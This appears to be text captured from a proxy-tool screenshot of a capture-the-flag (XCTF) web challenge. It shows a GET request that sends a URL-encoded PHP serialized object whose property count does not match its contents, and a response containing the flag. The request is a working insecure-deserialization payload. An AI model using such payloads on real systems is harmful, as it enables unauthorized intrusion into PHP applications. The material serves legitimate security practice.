 Pretty Raw Hex \n
1 GET /?code=O%3a4%3a%22xctf%22%3a2%3a%7bs%3a4%3a%22flag%22%3bs%3a3%3a%22111%22%3b%7d HTTP/1.1
2 Host: 61.147.171.105:64308
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
the answer is : cyberpeace{3f67db146e8fc3838603e47877cc17ef}
Request Attributes 2
Request Query Parameters 1
Name Value
code O:4:"xctf":2:{s:4:"fla...
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 6